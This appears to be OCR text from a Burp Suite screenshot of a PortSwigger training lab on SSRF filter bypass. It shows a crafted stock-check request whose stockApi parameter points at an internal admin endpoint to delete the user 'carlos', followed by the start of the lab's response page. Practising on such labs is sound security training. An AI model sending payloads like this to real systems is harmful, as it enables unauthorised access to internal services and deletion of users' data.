 Send
Cancel
< ▼
> ▼
Target: https://0a7b004c03d5aa2581c361a100a300eb.web
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a7b004c03d5aa2581c361a100a300eb.web-security-academy.net
3 Cookie: session=F8JNpMtKkhtRL9qniWjGDnoLa9inc3HD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a7b004c03d5aa2581c361a100a300eb.web-security-academy.net/product
?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 56
11 Origin: https://0a7b004c03d5aa2581c361a100a300eb.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=@192.168.0.12:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3019
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
SSRF with filter bypass via open redirection vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with filter bypass via open redirection vulnerability
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-filter-byp
ass-via-open-redirection'>